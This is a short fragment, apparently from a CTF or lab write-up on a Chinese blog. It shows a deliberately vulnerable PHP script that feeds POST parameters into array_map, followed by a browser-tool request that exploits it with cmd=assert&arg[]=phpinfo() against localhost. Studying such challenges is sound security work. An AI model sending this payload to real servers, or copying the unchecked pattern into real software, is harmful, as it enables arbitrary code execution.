 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_POST['cmd'];
$arg = $_POST['arg'];
array_map($cmd,$arg);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=assert&arg[]=phpinfo()
https://blog.csdn.net/mochu7777777